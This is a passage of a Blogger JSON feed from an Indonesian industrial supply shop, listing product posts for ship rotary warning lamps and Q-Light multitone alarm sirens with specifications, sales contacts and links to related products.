i":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"214"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2963051782227385288"},"published":{"$t":"2026-01-13T18:15:00.000-08:00"},"updated":{"$t":"2026-01-13T18:15:08.874-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Lampu Rotary Kapal SHLDR Sirine Melodi 24V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Kapal SHLDR Sirine Melodi 24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4BH8OoKTquPQ9CUjbGsVJAMQbtLXs29hnDp9yohGYpBoYrJzI4xo8zqBz-cDrVxe4ZY0qLqNfqVfRYIwwZq6erawxb6boWe84CM88hTUgmIDWjDP0stZK8jiVCyay9LShsBpUASctNI5pc-hY9AGpzAt9FD9_fFqvdlQZJdjBm0z4f9ru0gRW0ErKLs8g\/s300\/lampu-rotary-kapal-shldr-sirine-melodi-24v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Kapal SHLDR Sirine Melodi 24V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4BH8OoKTquPQ9CUjbGsVJAMQbtLXs29hnDp9yohGYpBoYrJzI4xo8zqBz-cDrVxe4ZY0qLqNfqVfRYIwwZq6erawxb6boWe84CM88hTUgmIDWjDP0stZK8jiVCyay9LShsBpUASctNI5pc-hY9AGpzAt9FD9_fFqvdlQZJdjBm0z4f9ru0gRW0ErKLs8g\/s16000\/lampu-rotary-kapal-shldr-sirine-melodi-24v.png\" title=\"Lampu Rotary Kapal SHLDR Sirine Melodi 24V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light and electric horn combination models for vessels and heavy industries applications\u003Cbr \/\u003E\nAluminum housing and polycarbonate lens material provides excellent durability under seismic conditions\u003Cbr \/\u003E\nExcellent hermetic structure that blocks water and dust\u003Cbr \/\u003E\nSuperior impact and shock resistance\u003Cbr \/\u003E\nEquipped with a wire guar\u003Cbr \/\u003E\nTerminal box located inside the housing\u003Cbr \/\u003E\nCan adjust sound volume and select sound pattern with the switches built inside the products\u003Cbr \/\u003E\nCable entry : 1\/2″ PF\u003Cbr \/\u003E\nMaterials : Lens-PC, Housing-Al, Protection cage-STS316L, Reflector-PC\u003Cbr \/\u003E\nStandard housing color : MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nRevolving speed : 120-140RPM\u003Cbr \/\u003E\nAmbient operation temperature : -20°C to +50°C\u003Cbr \/\u003E\nProtection rating : IP66\u003Cbr \/\u003E\nCertificates : KIMM, ABS, CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Kapal SHLDR Sirine Melodi 24V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-mobil-merah-4inch-24v.html\"\u003ELampu Rotary Mobil Merah 4inch 24V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html\"\u003ELampu Pengawalan Patwal Merah LED 12V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2963051782227385288\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-kapal-shldr-sirine-melodi-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2963051782227385288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2963051782227385288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-kapal-shldr-sirine-melodi-24v.html","title":"Lampu Rotary Kapal SHLDR Sirine Melodi 24V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4BH8OoKTquPQ9CUjbGsVJAMQbtLXs29hnDp9yohGYpBoYrJzI4xo8zqBz-cDrVxe4ZY0qLqNfqVfRYIwwZq6erawxb6boWe84CM88hTUgmIDWjDP0stZK8jiVCyay9LShsBpUASctNI5pc-hY9AGpzAt9FD9_fFqvdlQZJdjBm0z4f9ru0gRW0ErKLs8g\/s72-c\/lampu-rotary-kapal-shldr-sirine-melodi-24v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2421478180338277556"},"published":{"$t":"2026-01-06T17:37:00.000-08:00"},"updated":{"$t":"2026-01-06T17:37:12.423-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Warning Light Alarm Siren  SHLDR WM"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Warning Light Alarm Siren  SHLDR WM  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/warning-light-alarm-siren-shldr-wm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warning Light Alarm Siren  SHLDR WM\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/warning-light-alarm-siren-shldr-wm.png\" title=\"Warning Light Alarm Siren  SHLDR WM\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light and electric horn combination models for vessels and heavy industries applications\u003Cbr \/\u003E\nAluminum housing and polycarbonate lens material provides excellent durability under seismic conditions\u003Cbr \/\u003E\nExcellent hermetic structure that blocks water and dust\u003Cbr \/\u003E\nSuperior impact and shock resistance\u003Cbr \/\u003E\nEquipped with a wire guar\u003Cbr \/\u003E\n Terminal box located inside the housing\u003Cbr \/\u003E\nCan adjust sound volume and select sound pattern with the switches built inside the products\u003Cbr \/\u003E\nCable entry : 1\/2″ PF\u003Cbr \/\u003E\n Materials : Lens-PC, Housing-Al, Protection cage-STS316L, Reflector-PC\u003Cbr \/\u003E\nStandard housing color : MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nRevolving speed : 120-140RPM\u003Cbr \/\u003E\nAmbient operation temperature : -20°C to +50°C\u003Cbr \/\u003E\nProtection rating : IP66\u003Cbr \/\u003E\nCertificates : KIMM, ABS, CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Warning Light Alarm Siren  SHLDR WM , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sepatu-karet-china-25kv-original-di-makasar.html\"\u003ESepatu Karet China 25Kv Original di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/grounding-stick-breakout-20-kv.html\"\u003EGrounding Stick Breakout 20 KV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/horn-siren-5-sound-qlight-sen-25ws.html\"\u003EHorn Siren 5 Sound Qlight SEN 25WS\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2421478180338277556\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-light-alarm-siren-shldr-wm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2421478180338277556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2421478180338277556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-light-alarm-siren-shldr-wm.html","title":"Warning Light Alarm Siren  SHLDR WM"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/warning-light-alarm-siren-shldr-wm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7638885649224209613"},"published":{"$t":"2025-12-17T19:09:00.000-08:00"},"updated":{"$t":"2025-12-17T19:09:28.230-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Horn Siren 5 Sound Qlight SEN 25WS"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Horn Siren 5 Sound Qlight SEN 25WS  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEbbYm_hL5kApv9pz7YU3OP8jTOpYRpYF4FBrlo73SiDBtaymTMPT-dA_rJDv6kzTBUg-SYFCHFeiJI68KoZyCYt2F9D0N2deDzUg_ch77A8V5jHxmOw-P-QeRBzOHtAF3dnv3ZrF4cLDBJMGIRtlooyJ7RiSWyXpkmAoouhObQP5LYJ063bYID32ekcsr\/s300\/horn-siren-5-sound-qlight-sen-25ws.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Horn Siren 5 Sound Qlight SEN 25WS\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEbbYm_hL5kApv9pz7YU3OP8jTOpYRpYF4FBrlo73SiDBtaymTMPT-dA_rJDv6kzTBUg-SYFCHFeiJI68KoZyCYt2F9D0N2deDzUg_ch77A8V5jHxmOw-P-QeRBzOHtAF3dnv3ZrF4cLDBJMGIRtlooyJ7RiSWyXpkmAoouhObQP5LYJ063bYID32ekcsr\/s16000\/horn-siren-5-sound-qlight-sen-25ws.png\" title=\"Horn Siren 5 Sound Qlight SEN 25WS\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n- Cost effective model with high signal sound\u003Cbr \/\u003E\n- A variety of sound selections between warning sounds, alarm sounds, melodies and voice messages to fit your sophisticated application needs\u003Cbr \/\u003E\n- User defined voice signal type(WV) shall be provided upon request\u003Cbr \/\u003E\n- Can adjust sound volume with the switch built inside the unit\u003Cbr \/\u003E\n- Materials : Housing-ABS(Standard Color : Red)\u003Cbr \/\u003E\n- Ambient operating temperature : -25°C to +50°C\u003Cbr \/\u003E\n- Protection rating : IP55\u003Cbr \/\u003E\n- Certificates : CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Horn Siren 5 Sound Qlight SEN 25WS , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/qlight-sen-25-wa-alarm-siren-pabrik.html\"\u003EQlight SEN 25 WA Alarm Siren Pabrik\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-non-listrik-lk-120a-besi.html\"\u003ESirine Non Listrik LK 120A Besi \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-engkol-kebakaran-lk-100-radius-100mtr.html\"\u003ESirine Engkol Kebakaran LK 100 Radius 100mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7638885649224209613\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/horn-siren-5-sound-qlight-sen-25ws.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7638885649224209613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7638885649224209613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/horn-siren-5-sound-qlight-sen-25ws.html","title":"Horn Siren 5 Sound Qlight SEN 25WS"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEbbYm_hL5kApv9pz7YU3OP8jTOpYRpYF4FBrlo73SiDBtaymTMPT-dA_rJDv6kzTBUg-SYFCHFeiJI68KoZyCYt2F9D0N2deDzUg_ch77A8V5jHxmOw-P-QeRBzOHtAF3dnv3ZrF4cLDBJMGIRtlooyJ7RiSWyXpkmAoouhObQP5LYJ063bYID32ekcsr\/s72-c\/horn-siren-5-sound-qlight-sen-25ws.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8648108763255306725"},"published":{"$t":"2025-12-17T19:04:00.000-08:00"},"updated":{"$t":"2025-12-17T19:09:46.268-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Qlight SEN 25 WA Alarm Siren Pabrik"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Qlight SEN 25 WA Alarm Siren Pabrik  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieG_MPsUFQkDdvmuTgo338WIaGXtaVt218SY2UC_syaSBUMQgC8jnh6ZZT-gKcZrUGy1UnZZlo0a08VHiUZzlPRVS9Xl5LkqY_Lo7XczvkusWUqRt5aUzxnW1pDu0XjuCTpIhedsLgloPBTXbei4n76GfEC86FdPBcnGrjWo1tJ9v15cF9lWJDEKP8Ox8R\/s300\/qlight-sen-25-wa-alarm-siren-pabrik.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Qlight SEN 25 WA Alarm Siren Pabrik\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieG_MPsUFQkDdvmuTgo338WIaGXtaVt218SY2UC_syaSBUMQgC8jnh6ZZT-gKcZrUGy1UnZZlo0a08VHiUZzlPRVS9Xl5LkqY_Lo7XczvkusWUqRt5aUzxnW1pDu0XjuCTpIhedsLgloPBTXbei4n76GfEC86FdPBcnGrjWo1tJ9v15cF9lWJDEKP8Ox8R\/s16000\/qlight-sen-25-wa-alarm-siren-pabrik.png\" title=\"Qlight SEN 25 WA Alarm Siren Pabrik\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n* Model: SEN25-WA\u0026nbsp;\u003Cbr \/\u003E\n* Voltase: 24 VDC\u003Cbr \/\u003E\n* Power: 25Watt\u003Cbr \/\u003E\n* Suara sinyal tinggi: 115dB\u003Cbr \/\u003E\n* Volume suara dapat disesuaikan dengan sakelar yang terdapat di dalam unit\u003Cbr \/\u003E\n* 5 jenis suara peringatan (Warning Sounds):\u003Cbr \/\u003E\n-. Fire.A-ANG (pemadam kebakaran)\u003Cbr \/\u003E\n-. Emergency WA-U(Yelp) (alarm darurat)\u003Cbr \/\u003E\n-. Ambulance PI-PO(Hi-low) (ambulans)\u003Cbr \/\u003E\n-. Machinery Fault (buzzer mundur)\u003Cbr \/\u003E\n-. High Expansion (beep)\u003Cbr \/\u003E\n* Bahan: Body ABS\u003Cbr \/\u003E\n* Warna Standar: Merah\u003Cbr \/\u003E\n* Suhu pengoperasian ambien: -25C hingga + 50C\u003Cbr \/\u003E\n* Peringkat perlindungan: IP55\u003Cbr \/\u003E\n* Sertifikat: CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Qlight SEN 25 WA Alarm Siren Pabrik , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/alarm-darurat-lk-120-model-putar-tangan.html\"\u003EAlarm Darurat LK 120 Model Putar Tangan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-non-listrik-lk-120a-besi.html\"\u003ESirine Non Listrik LK 120A Besi \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-engkol-kebakaran-lk-100-radius-100mtr.html\"\u003ESirine Engkol Kebakaran LK 100 Radius 100mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8648108763255306725\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/qlight-sen-25-wa-alarm-siren-pabrik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8648108763255306725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8648108763255306725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/qlight-sen-25-wa-alarm-siren-pabrik.html","title":"Qlight SEN 25 WA Alarm Siren Pabrik"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieG_MPsUFQkDdvmuTgo338WIaGXtaVt218SY2UC_syaSBUMQgC8jnh6ZZT-gKcZrUGy1UnZZlo0a08VHiUZzlPRVS9Xl5LkqY_Lo7XczvkusWUqRt5aUzxnW1pDu0XjuCTpIhedsLgloPBTXbei4n76GfEC86FdPBcnGrjWo1tJ9v15cF9lWJDEKP8Ox8R\/s72-c\/qlight-sen-25-wa-alarm-siren-pabrik.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-344550385658385930"},"published":{"$t":"2025-02-16T22:23:00.000-08:00"},"updated":{"$t":"2025-02-16T22:23:45.642-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Sirine Multitone SEN25 WA 220VAC di Bandung"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Multitone SEN25 WA 220VAC di Bandung  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/jual-sirine-multitone-sen25-wa-220vac-di-bandung.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Multitone SEN25 WA 220VAC di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/jual-sirine-multitone-sen25-wa-220vac-di-bandung.png\" title=\"Jual Sirine Multitone SEN25 WA 220VAC di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nINI ADALAH TIPE SEN25 WA YANG JENIS SUARA DIPILIH DENGAN CARA MENGHUBUNGKAN KABEL PILIHAN SUARA (TIPE LC= LONG CABLE)\n\u003Cbr \/\u003E\n* Model: SEN25-WM-LC (Long Cable)\u003Cbr \/\u003E\n* Voltase: 220VAC\u003Cbr \/\u003E\n* Power: 25Watt,\u003Cbr \/\u003E\n* Suara sinyal tinggi: 115dB\u003Cbr \/\u003E\n* Volume suara dapat disesuaikan dengan sakelar yang terdapat di dalam unit\u003Cbr \/\u003E\n* 5 jenis suara melodi (Warning Melodies):\u003Cbr \/\u003E\n-. Sweet Home\u003Cbr \/\u003E\n-. For Elise\u003Cbr \/\u003E\n-. Cuckoo's Waltz\u003Cbr \/\u003E\n-. Piano Sonata\u003Cbr \/\u003E\n-. Turkish March\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Bahan: Body ABS\u003Cbr \/\u003E\n* Warna Standar: Merah\u003Cbr \/\u003E\n* Suhu pengoperasian ambien: -25C hingga + 50C\u003Cbr \/\u003E\n* Peringkat perlindungan: IP55\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Multitone SEN25 WA 220VAC di Bandung , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-manual-siren-lion-king-lk-100-di-makasar.html\"\u003EJual Manual Siren Lion King LK 100 di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-hand-operated-siren-lk-120a-besi-di-sukoharjo.html\"\u003EJual  Hand Operated Siren Lk 120A Besi di 